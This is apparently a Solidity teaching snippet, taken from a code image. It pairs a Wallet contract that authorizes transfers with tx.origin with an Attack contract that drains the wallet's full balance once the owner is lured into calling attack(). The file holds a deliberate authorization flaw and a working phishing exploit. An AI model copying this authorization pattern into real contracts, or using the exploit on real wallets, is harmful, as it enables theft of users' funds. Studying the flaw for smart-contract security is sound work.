 Wallet.sol
1 pragma solidity ^0.8.10;
2
3 contract Wallet {
4     address public owner;
5
6     constructor() payable {
7         owner = msg.sender;
8     }
9
10     function transfer(address payable _to, uint _amount) public {
11         require(tx.origin == owner, "Not owner");
12
13         (bool sent, ) = _to.call{value: _amount}("");
14         require(sent, "Failed to send Ether");
15     }
16 }
17
18 contract Attack {
19     address payable public owner;
20     Wallet wallet;
21
22     constructor(Wallet _wallet) {
23         wallet = Wallet(_wallet);
24         owner = payable(msg.sender);
25     }
26
27     function attack() public {
28         wallet.transfer(owner, address(wallet).balance);
29     }
30 }